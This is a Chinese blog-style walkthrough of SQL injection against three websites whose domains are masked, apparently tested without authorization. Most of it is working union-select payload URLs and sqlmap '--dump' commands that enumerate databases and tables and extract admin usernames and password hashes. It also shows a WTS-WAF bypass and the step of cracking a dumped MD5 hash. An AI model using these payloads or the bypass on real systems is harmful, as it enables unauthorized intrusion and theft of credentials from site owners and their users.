SQL注入三连实战绕过WTS-WAF
一键三连,sql注入
一次无意之间发现的sql注入,主要是因为有一个WTS-WAF,在此记录一下
只是友好测试,并非有意为之。。。。
牛刀小试1
手注
判断字段数
测试到order by 15的时候出现了报错,那么就可以说明字段数为14
http://www.xxx.com/xxx.php?id=22%20order%20by%2014

http://www.xxx.com/xxx.php?id=22%20order%20by%2015
直接注入
联合注入直接上
判断回显位置
http://www.xxx.com/xxx.php?id=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14

很多都可以,我这里直接用第二个位置
sql版本
http://www.xxx.com/xxx.php?id=-1%20union%20select%201,version(),3,4,5,6,7,8,9,10,11,12,13,14

当前数据库
http://www.xxx.com/xxx.php?id=-1%20union%20select%201,database(),3,4,5,6,7,8,9,10,11,12,13,14

当前数据库中的表
http://www.xxx.com/xxx.php?id=-1%20union%20select%201,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14%20from%20information_schema.tables%20where%20table_schema=database()

这里以表root为例:
爆字段
http://www.xxx.com/xxx.php?id=-1%20union%20select%201,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14%20from%20information_schema.columns%20where%20table_schema=database()%20and%20table_name=%27root%27

查内容
http://www.xxx.com/xxx.php?id=-1%20union%20select%201,group_concat(id,0x7e,username,0x7e,password,0x7e,status),3,4,5,6,7,8,9,10,11,12,13,14%20from%20root

root
8c7f5189069036869a4910ff15831772
都是基础语法,连过滤都没有
sqlmap一把梭
在判断存在sql注入后,直接使用sqlmap一把梭
sqlmap -u "http://www.xxx.com/xxx.php?id=22" --batch --dbs

sqlmap -u "http://www.xxx.com/xxx.php?id=22" --batch -D svpy_com --tables


sqlmap -u "http://www.xxx.com/xxx.php?id=22" --batch -D svpy_com -T root --dump
牛刀小试2
步骤和上面差不多,直接测字段
测试回显
http://www.xxx.com/xxx.php?id=-1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26
数据库信息
http://www.xxx.com.xxx.php?id=-1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,database(),18,19,20,21,22,23,24,25,26
手注,sqlmap一把梭都可以
绕过WTS-WAF的SQL注入
测试字段
http://www.xxx.com/xxx.php?id=22%20order%20by%2021

报错
直接告诉了sql语句,添加注释符即可
并且在21的时候页面和正常页面差不多,但是到22的时候页面就发生了变化
http://www.xxx.com/xxx.php?id=22%20order%20by%2022--%20-

然后判断回显位置
http://www.xxx.com/xxx.php?id=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21--%20-
被waf拦截
百度就可找到绕过方式
这里将空格替换为+即可
然后判断回显位置
http://www.xxx.com/xxx.php?id=-1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21--%20-

在第七个位置
当前数据库
http://www.xxx.com/xxx.php?id=-1+union+select+1,2,3,4,5,6,database(),8,9,10,11,12,13,14,15,16,17,18,19,20,21--%20-
版本
http://www.xxx.com/xxx.php?id=-1+union+select+1,2,3,4,5,6,version(),8,9,10,11,12,13,14,15,16,17,18,19,20,21--%20-

在获取表的时候又被拦了
http://www.xxx.com/xxx.php?id=-1+union+select+1,2,3,4,5,6,group_concat(table_name),8,9,10,11,12,13,14,15,16,17,18,19,20,21%20from%20information_schema.tables+where+table_schema=database()--%20-

看样子应该是group_concat()的原因,这里使用limit一个一个查看
http://www.xxx.com/xxx.php?id=-1+union+select+1,2,3,4,5,6,table_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21%20from%20information_schema.tables+where+table_schema=database()+limit+0,1--%20-

bp抓包,给爆破一下
存在12个表
admin_authority,admin_login,admininfo,advanced,big_class,files,info,information,ip,message,sec_class,third_class
我在admin_login中并没有发现密码字段,于是选择admininfo表,并且发现了passwd字段
http://www.xxx.com/xxx.php?id=-1+union+select+1,2,3,4,5,6,column_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21%20from%20information_schema.columns+where+table_name=%27admininfo%27+limit+0,1--%20-
bp爆破
username字段


passwd字段
查询username
ttp://www.xxx.com/xxx.php?id=-1+union+select+1,2,3,4,5,6,username,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+admininfo+limit+0,1--%20-

查询密码
http://www.xxx.com/xxx.php?id=-1+union+select+1,2,3,4,5,6,passwd,8,9,10,11,12,13,14,15,16,17,18,19,20,21+from+admininfo+limit+0,1--%20-

找个md5平台进行解密即可
这个网站主要的困难就是需要绕WAF,通常想这类的WAF在百度搜一搜都会有相关的绕过方式的。
如有错误和侵权,请联系删除!!!
